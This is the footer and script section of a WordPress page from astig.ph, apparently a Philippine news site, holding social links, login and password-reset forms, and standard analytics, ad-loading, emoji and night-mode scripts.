				<ul><li><a href="https://facebook.com/astigdotph" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://instagram.com/astigdotph" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://twitter.com/astigdotph" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://youtube.com/astigdotph" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://shp.ee/h4pxv2d" class="bb-icon bb-ui-icon-globe " title="Shopee" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://astig.ph/feed/" class="bb-icon bb-ui-icon-rss " title="RSS" target="_blank" rel="nofollow noopener"></a></li></ul>			</div>
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
                                    <div class="clearfix"></div>
                
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="431043b3d2" /><input type="hidden" name="_wp_http_referer" value="/lbc-express-smart-shelter-teams-up-courier-services-uae/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6Ld7pPcSAAAAAEFfUGfFewug-u2tyfVcymjZCNdF"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">forgot password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="ab41d9dc22" /><input type="hidden" name="_wp_http_referer" value="/lbc-express-smart-shelter-teams-up-courier-services-uae/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication" href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


		
		









	<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://astig.ph/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astig.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://astig.ph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://astig.ph/wp-includes/js/jquery/jquery-migrate.min.js?m=1729966156'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YBNDGE00MN" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["astig.ph"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YBNDGE00MN");
/* ]]> */
</script><script></script><script>
!function(e,n){"function"==typeof define&&define.amd?define([],n("adsenseLoader")):"object"==typeof exports?module.exports=n("adsenseLoader"):e.adsenseLoader=n("adsenseLoader")}(this,function(e){"use strict";var n=250,t={laziness:1,onLoad:!1},o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o},r=function(e,n){var t,o;return function(){var r=this,a=arguments,i=+new Date;t&&i<t+e?(clearTimeout(o),o=setTimeout(function(){t=i,n.apply(r,a)},e)):(t=i,n.apply(r,a))}},a=[],i=[],s=[],d=function(){if(!a.length)return!0;var e=window.pageYOffset,n=window.innerHeight;a.forEach(function(t){var o,r,d=(o=t,r=o.getBoundingClientRect(),{top:r.top+document.body.scrollTop,left:r.left+document.body.scrollLeft}).top,f=t._adsenseLoaderData.options.laziness+1;if(d-e>n*f||e-d-t.offsetHeight-n*f>0)return!0;a=u(a,t),t._adsenseLoaderData.width=c(t),function(e,n){e.classList?e.classList.add(n):e.className+=" "+n}(t.querySelector("ins"),"adsbygoogle"),i.push(t),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe")&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(t):s.push(t)})},c=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},u=function(e,n){return e.filter(function(e){return e!==n})},f=function(e,n){return e._adsenseLoaderData={originalHTML:e.innerHTML,options:n},e.adsenseLoader=function(n){"destroy"==n&&(a=u(a,e),i=u(i,e),s=u(i,e),e.innerHTML=e._adsenseLoaderData.originalHTML)},e};function l(e,n){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),n=o(t,n),[].forEach.call(e,function(e){e=f(e,n),a.push(e)}),this.elements=e,d()}return window.addEventListener("scroll",r(n,d)),window.addEventListener("resize",r(n,d)),window.addEventListener("resize",r(n,function(){if(!i.length)return!0;var e=!1;i.forEach(function(n){n.querySelector("ins").classList.contains("adsbygoogle")||n._adsenseLoaderData.width==c(n)||(e=!0,i=u(i,n),n.innerHTML=n._adsenseLoaderData.originalHTML,a.push(n))}),e&&d()})),l.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(n=e.throttle)},l});</script><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script><script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KQLF5Q6' );
			
/* ]]> */
</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2346349619836977&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script><script type="text/javascript" src="https://astig.ph/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=791" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/astig.ph\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"scroll","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script><script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/astig.ph\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script><script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/astig.ph\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/astig.ph\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script><script type='text/javascript' src='https://astig.ph/_jb_static/??-eJyFjtEOgjAMRf/GJ0clhuAL8VvGWGRzW7EtCn/vIGB8MPGt7e0998JrUAaT2CQwhPHmEoPuCEWLheBa0jSDf4yW5sIEZ+6WCs9H+LJJb6NlaBFjixN4BjbkBuEiuvTn2SUTxi4fKOcpnTr1xDyQZSFnxGGuk4Ha6+kXbW+84dRKV3bKIq/eXeAeSQwuSUu/z7ZBr7Ep6/OpKuu6uhxM25Rvwmdo8w=='></script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"64874581\",\"post\":\"26594\",\"tz\":\"8\",\"srv\":\"astig.ph\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "64874581", "26594" ]);
/* ]]> */
</script><script type='text/javascript' src='https://astig.ph/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?m=1730393306'></script><script></script><script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://astig.ph/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c74a7dd0b6e48d7b2ff3a66e9828dd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/1448 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Redis

Served from: astig.ph @ 2026-01-20 19:27:07 by W3 Total Cache
-->